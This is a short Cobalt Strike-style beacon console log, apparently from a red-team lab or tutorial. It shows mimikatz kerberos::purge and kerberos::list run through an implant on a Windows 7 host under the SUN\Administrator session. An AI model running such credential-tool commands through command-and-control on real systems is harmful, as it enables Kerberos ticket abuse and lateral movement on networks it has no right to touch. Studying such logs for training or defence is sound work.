 [02/26 22:00:37] beacon> mimikatz kerberos::purge
[02/26 22:00:37] [*] Tasked beacon to run mimikatz's kerberos::purge command
[02/26 22:00:38] [+] host called home, sent: 813693 bytes
[02/26 22:00:40] [+] received output:
Ticket(s) purge for current session is OK
[02/26 22:00:48] beacon> mimikatz kerberos::list
[02/26 22:00:48] [*] Tasked beacon to run mimikatz's kerberos::list command
[02/26 22:00:49] [+] host called home, sent: 813692 bytes
[WIN7] - x64 | Administrator * [SUN\Administrator] | 1188 - x64